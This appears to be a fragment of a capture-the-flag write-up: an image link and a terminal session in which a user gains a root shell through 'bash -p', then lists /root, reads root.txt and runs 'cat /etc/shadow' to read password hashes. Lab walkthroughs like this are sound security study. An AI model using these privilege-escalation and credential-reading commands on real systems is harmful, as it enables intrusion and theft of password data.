 sau@pc:~$ /bin/bash -p
bash-5.0# id
uid=1001(sau) gid=1001(sau) euid=0(root) egid=0(root) groups=0
bash-5.0# ls /root
Downloads  root.txt  snap  sqlite.db.bak
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow